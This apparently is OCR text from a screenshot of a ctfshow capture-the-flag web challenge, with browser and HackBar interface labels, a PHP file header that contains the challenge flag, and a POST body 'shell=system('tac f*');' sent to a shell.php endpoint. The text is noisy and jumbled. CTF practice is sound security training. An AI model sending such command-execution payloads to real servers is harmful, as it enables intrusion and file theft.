 导入收藏夹 逆向专辑--花指令阅... ChatGPT CyberChef Lkai - 若内心充盈,也...
$flag="ctfshow{eeae9772-d0d7-4609-84ca-b69317aae904}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time:
2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie-Editor + ...
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
https://64de4c9a-ee26-4123-8355-ed2e66d55b5d.challenge.ctf.show/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=system('tac f*');
Name Value
sec-ch-ua "Not)A;Brand";v="8", "Chromium";v=
Name Value